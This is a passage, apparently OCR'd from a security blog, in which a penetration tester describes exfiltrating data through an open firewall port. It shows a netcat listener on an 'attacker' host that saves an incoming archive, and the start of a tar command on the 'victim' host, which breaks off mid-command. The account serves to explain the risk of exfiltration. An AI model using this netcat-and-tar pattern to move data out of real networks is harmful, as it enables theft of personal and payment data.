
encryption because they have a good backup policy in place. If
exfiltration happened, it means a total loss of control of the
stolen data with all the consequences (PII, CC numbers, …).
While performing a security assessment of a corporate
network, I discovered that a TCP port was open to the wild
Internet, even if the audited company has a pretty strong
firewall policy. The open port was discovered via a regular port
scan. In such situation, you try to exploit this "hole" in the
firewall. What I did, I tried to exfiltrate data through this port.
It’s easy: Simulate a server controlled by a threat actor:
root@attacker:~# nc -l -p 12345 
>/tmp/victim.tgz
And, from a server on the victim’s network:
root@victim:~# tar czvf - 